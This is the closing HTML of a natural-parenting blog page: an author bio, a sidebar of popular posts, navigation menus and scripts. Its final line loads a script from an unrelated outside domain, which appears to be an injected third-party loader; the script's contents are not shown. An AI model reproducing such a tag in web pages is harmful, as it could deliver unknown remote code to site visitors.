		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
		</div>
	</div>
</div>
			
</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/f0906baffe14d6b3e1f916d2c4b80ff1.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>